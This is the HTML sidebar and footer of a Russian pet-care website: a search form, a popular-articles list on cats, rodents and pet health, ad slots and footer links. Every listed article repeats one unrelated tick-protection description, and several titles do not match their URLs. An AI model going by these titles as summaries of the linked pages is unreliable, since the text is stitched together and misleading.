<form role="search" method="get" id="searchform_3530" action="//gretel-cafe-gostinaya.ru/" class="search-form">
    <label class="screen-reader-text" for="s_3530"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_3530" class="search-form__text">
    <button type="submit" id="searchsubmit_3530" class="search-form__submit"></button>
</form></div><div id="text-4" class="widget widget_text"><div class="widget-header">О сайте</div>			<div class="textwidget"><p>Познавательный портал про наших любимцев! ✓Каталоги пород с фото, рацион, уход и содержание <em>питомца</em> ✓<em>Домашние</em> животные нуждаются в заботе!</p>
</div>
		</div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/korma-ekonom-klassa-dla-kosek-spisok-sostav-otzyvy-i-ceny.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Топ-14 лучших сухих кормов для кошек 2021 по качеству и советы ветеринаров по их выбору" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/8/3/f83aaaed96370929e517b6be0626e049.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/8/3/f83aaaed96370929e517b6be0626e049.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Топ-14 лучших сухих кормов для кошек 2021 по качеству и советы ветеринаров по их выбору" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/korma-ekonom-klassa-dla-kosek-spisok-sostav-otzyvy-i-ceny.html">Рейтинг лучших влажных кормов для кошек в качественных категориях</a></div>

                    <div class="widget-article__description">
                9 эффективных способов защиты от клещей для кошек: обзор разных видов. Каким средством лучше            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/rodents/kak-sdelat-kletku-dla-homaka-svoimi-rukami-v-domasnih-usloviah-iz-podrucnyh-materialov.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/9/6/296b181cbc08a5283b40ea7a83d5497e.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/9/6/296b181cbc08a5283b40ea7a83d5497e.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/rodents/kak-sdelat-kletku-dla-homaka-svoimi-rukami-v-domasnih-usloviah-iz-podrucnyh-materialov.html">Пошаговая инструкция, как сделать клетку для хомяка своими руками</a></div>

                    <div class="widget-article__description">
                9 эффективных способов защиты от клещей для кошек: обзор разных видов. Каким средством лучше            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/rodents">Грызуны</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/bursit-u-kosek-diagnostika-i-lecenie-vospalenij-sustavov.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/d/7/2d7c6bc989228e01aaa2c68d5996707e.png" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/d/7/2d7c6bc989228e01aaa2c68d5996707e.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/bursit-u-kosek-diagnostika-i-lecenie-vospalenij-sustavov.html">Артрит пальцев рук</a></div>

                    <div class="widget-article__description">
                9 эффективных способов защиты от клещей для кошек: обзор разных видов. Каким средством лучше            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/pukaut-li-koski-i-koty-pocemu.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Жарко ли кошкам летом и как они переносят жару | hill&#039;s pet" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/1/5/a150734c01c6f22fd138aaa6d973d735.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/a/1/5/a150734c01c6f22fd138aaa6d973d735.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Жарко ли кошкам летом и как они переносят жару | hill&#039;s pet" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/pukaut-li-koski-i-koty-pocemu.html">Почему коты пукают и как с этим справиться</a></div>

                    <div class="widget-article__description">
                9 эффективных способов защиты от клещей для кошек: обзор разных видов. Каким средством лучше            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/entomozan-s-dla-kosek-pokazania-i-instrukcia-po-primeneniu-otzyvy-cena.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Кандибиотик (candibiotic)" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/0/e/70e43503fed959c2b2661b3b139b4335.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/0/e/70e43503fed959c2b2661b3b139b4335.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Кандибиотик (candibiotic)" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/entomozan-s-dla-kosek-pokazania-i-instrukcia-po-primeneniu-otzyvy-cena.html">Энтомозан с для кошек</a></div>

                    <div class="widget-article__description">
                9 эффективных способов защиты от клещей для кошек: обзор разных видов. Каким средством лучше            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/rodents/mozno-li-vygulivat-morskuu-svinku-na-ulice.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/4/5/f45f2dbd5bc7b96f844591fec3ad1851.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/4/5/f45f2dbd5bc7b96f844591fec3ad1851.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/rodents/mozno-li-vygulivat-morskuu-svinku-na-ulice.html">Можно ли выгуливать морскую свинку на улице</a></div>

                    <div class="widget-article__description">
                9 эффективных способов защиты от клещей для кошек: обзор разных видов. Каким средством лучше            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/rodents">Грызуны</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/klesi-u-kosek-i-kotov-foto-vidy-simptomy-i-lecenie.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Ушной клещ (отодектоз) у кошек: симптомы, диагностика, лечение и профилактика (фото)" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/6/8/668fe2de076de65bb9e99e0e545a7648.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/6/8/668fe2de076de65bb9e99e0e545a7648.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Ушной клещ (отодектоз) у кошек: симптомы, диагностика, лечение и профилактика (фото)" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/klesi-u-kosek-i-kotov-foto-vidy-simptomy-i-lecenie.html">Удаление клещей у кошек</a></div>

                    <div class="widget-article__description">
                9 эффективных способов защиты от клещей для кошек: обзор разных видов. Каким средством лучше            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/rodents/ot-cego-umiraut-morskie-svinki-v-domasnih-usloviah-priznaki-i-priciny-vnezapnoj-smerti.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/6/4/d64ac4a74053d41d2a22b380caeda15f.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/6/4/d64ac4a74053d41d2a22b380caeda15f.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/rodents/ot-cego-umiraut-morskie-svinki-v-domasnih-usloviah-priznaki-i-priciny-vnezapnoj-smerti.html">Ветеринарная клиника во владимире</a></div>

                    <div class="widget-article__description">
                9 эффективных способов защиты от клещей для кошек: обзор разных видов. Каким средством лучше            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/rodents">Грызуны</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/besenstvo-u-kosek-ne-terpit-samodeatelnosti.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/8/8/e/88e14140d32554f7b09947ed3eba4d0c.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/8/8/e/88e14140d32554f7b09947ed3eba4d0c.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/besenstvo-u-kosek-ne-terpit-samodeatelnosti.html">Бешенство у кошек</a></div>

                    <div class="widget-article__description">
                9 эффективных способов защиты от клещей для кошек: обзор разных видов. Каким средством лучше            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/kak-vygladat-blohi-u-kosek-znaj-vraga-v-lico.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/2/e/e2ea8ccfbf0768d990dc21841b0073de.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/2/e/e2ea8ccfbf0768d990dc21841b0073de.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/kak-vygladat-blohi-u-kosek-znaj-vraga-v-lico.html">Блог (заметки ветврача)</a></div>

                    <div class="widget-article__description">
                9 эффективных способов защиты от клещей для кошек: обзор разных видов. Каким средством лучше            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/nevralgia-u-kosek-harakteristiki-zabolevania-i-sposoby-ee-diagnostiki.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Кошки, болезни кошек, описание симптомов болезней, способы лечения" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/7/e/17e74b96d7e0855de0dce864b699f823.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/1/7/e/17e74b96d7e0855de0dce864b699f823.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Кошки, болезни кошек, описание симптомов болезней, способы лечения" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/nevralgia-u-kosek-harakteristiki-zabolevania-i-sposoby-ee-diagnostiki.html">Постгерпетическая невралгия</a></div>

                    <div class="widget-article__description">
                9 эффективных способов защиты от клещей для кошек: обзор разных видов. Каким средством лучше            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/pododermatit-u-kosek-simptomy-diagnostika-lecenie.html">
            <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/piodermiya-u-sobak-ili-bakterialnyy-pododermatit_97580-300x200.jpg" /><noscript><img width="300" height="200" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/piodermiya-u-sobak-ili-bakterialnyy-pododermatit_97580-300x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/pododermatit-u-kosek-simptomy-diagnostika-lecenie.html">Пиодермия у собак или бактериальный пододерматит</a></div>

                    <div class="widget-article__description">
                9 эффективных способов защиты от клещей для кошек: обзор разных видов. Каким средством лучше            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/rodents/krysa-haski-opisanie-raznovidnosti-s-fotografiami.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/7/9/b7998b1278644c22d10ac0096b4c5b79.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/7/9/b7998b1278644c22d10ac0096b4c5b79.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/rodents/krysa-haski-opisanie-raznovidnosti-s-fotografiami.html">Породы, разновидности и окрасы домашних крыс, фотографии и названия</a></div>

                    <div class="widget-article__description">
                9 эффективных способов защиты от клещей для кошек: обзор разных видов. Каким средством лучше            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/rodents">Грызуны</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/opuhol-molocnoj-zelezy-u-koski-ot-diagnostiki-do-posleoperacionnogo-uhoda.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/7/a/07a42604a0e728cb3238d03309a51a47.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/0/7/a/07a42604a0e728cb3238d03309a51a47.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/opuhol-molocnoj-zelezy-u-koski-ot-diagnostiki-do-posleoperacionnogo-uhoda.html">Рак молочной железы у кошки</a></div>

                    <div class="widget-article__description">
                9 эффективных способов защиты от клещей для кошек: обзор разных видов. Каким средством лучше            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/rodents/cto-edat-recnye-cerepahi-cem-kormit-v-domasnih-usloviah.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Секреты питания водных и сухопутных черепах" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/8/c/e8cda130381f3760c8bf2415052c2a62.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/8/c/e8cda130381f3760c8bf2415052c2a62.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Секреты питания водных и сухопутных черепах" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/rodents/cto-edat-recnye-cerepahi-cem-kormit-v-domasnih-usloviah.html">Что и как часто должны есть речные черепахи в домашних условиях</a></div>

                    <div class="widget-article__description">
                9 эффективных способов защиты от клещей для кошек: обзор разных видов. Каким средством лучше            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/rodents">Грызуны</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/kakuu-travu-edat-koski.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Какую траву едят кошки" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/3/6/236843e81730fb309d9eeb6dc7e0df32.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/2/3/6/236843e81730fb309d9eeb6dc7e0df32.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Какую траву едят кошки" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/kakuu-travu-edat-koski.html">Почему кошки едят траву</a></div>

                    <div class="widget-article__description">
                9 эффективных способов защиты от клещей для кошек: обзор разных видов. Каким средством лучше            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/papillomy-u-kosek-i-kotov-simptomy-foto-i-lecenie.html">
            <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/papillomy-v-gorle_17492-300x200.jpg" /><noscript><img width="300" height="200" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/papillomy-v-gorle_17492-300x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/papillomy-u-kosek-i-kotov-simptomy-foto-i-lecenie.html">Папилломы в горле</a></div>

                    <div class="widget-article__description">
                9 эффективных способов защиты от клещей для кошек: обзор разных видов. Каким средством лучше            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/rodents/cem-kormit-morskuu-svinku-v-domasnih-usloviah-korma-i-spisok-produktov-pitania-kotorye-mozno-i-nelza-vklucat-v-racion.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/5/6/f56d7af0f20f8e9aff2cb947a17c63ba.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/f/5/6/f56d7af0f20f8e9aff2cb947a17c63ba.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/rodents/cem-kormit-morskuu-svinku-v-domasnih-usloviah-korma-i-spisok-produktov-pitania-kotorye-mozno-i-nelza-vklucat-v-racion.html">Чем кормить морскую свинку в домашних условиях: что можно давать, а что нельзя</a></div>

                    <div class="widget-article__description">
                9 эффективных способов защиты от клещей для кошек: обзор разных видов. Каким средством лучше            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/rodents">Грызуны</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="90c21dff-6239-4463-8469-efd13e894cc9"></div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    <div class="b-r b-r--after-site-content container"><div data-la-block="d35ae7b0-224e-43bf-a76f-3a0ec5a851e5"></div></div>
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-152052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-152052"><a href="https://gretel-cafe-gostinaya.ru">Главная</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gretel-cafe-gostinaya.ru/feedback">Обратная связь</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-123"><a rel="privacy-policy" href="https://gretel-cafe-gostinaya.ru/privacy-policy">Политика конфиденциальности</a></li>
<li id="menu-item-152018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152018"><a href="https://shorturl.at/eKRY5">Разместить статью или рекламу</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2024 Пушистая клиника. Копирование информации с сайта <b>строго запрещено</b> и преследуется в судебном порядке
